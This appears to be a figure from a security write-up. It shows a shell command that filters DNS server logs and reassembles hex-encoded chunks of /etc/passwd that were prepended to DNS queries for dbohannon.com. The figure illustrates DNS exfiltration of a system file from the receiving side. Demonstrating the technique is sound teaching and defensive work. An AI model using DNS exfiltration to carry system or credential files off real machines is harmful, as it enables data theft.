 ubuntu@ip-172-31-56-48:~$ cat /var/log/syslog | grep DB1 | grep Query | cut -dA -f2-
| sort -t. -k2 -gu
726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173.1.DB1.dbohannon.com.
680a6461656d6f6e3a783a313a313a6461656d6f6e3a2f7573722f736269.2.DB1.dbohannon.com.
6e3a2f7573722f7362696e2f6e6f6c6f67696e0a62696e3a783a323a323a.3.DB1.dbohannon.com.
62696e3a2f62696e3a2f7573722f7362696e2f6e6f6c6f67696e0a737973.4.DB1.dbohannon.com.
3a783a333a333a7379733a2f6465763a2f7573722f7362696e2f6e6f6c6f.5.DB1.dbohannon.com.
67696e0a73796e633a783a343a36353533343a73796e633a2f62696e3a2f.6.DB1.dbohannon.com.
62696e2f73796e630a67616d65733a783a353a36303a67616d65733a2f75.7.DB1.dbohannon.com.
73722f67616d65733a2f7573722f7362696e2f6e6f6c6f67696e0a6d616e.8.DB1.dbohannon.com.
Figure 20: Each part of the /etc/passwd file is pre-pended to a DNS query visible in the DNS server logs